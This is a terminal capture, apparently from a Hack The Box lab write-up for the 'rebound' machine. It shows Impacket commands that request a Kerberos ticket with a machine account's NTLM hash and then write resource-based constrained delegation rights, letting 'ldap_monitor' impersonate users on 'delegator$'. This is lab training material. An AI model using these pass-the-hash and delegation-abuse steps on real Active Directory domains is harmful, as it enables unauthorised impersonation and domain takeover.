 ┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-getTGT 'rebound.htb/delegator$' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3 -dc-ip rebound.htb
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Saving ticket in delegator$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ export KRB5CCNAME=delegator\$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-rbcd -delegate-to 'delegator$' -delegate-from 'ldap_monitor' -dc-ip rebound.htb -action 'write' 'rebound.htb'/'delegator$' -k -no-pass -use-ldaps
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)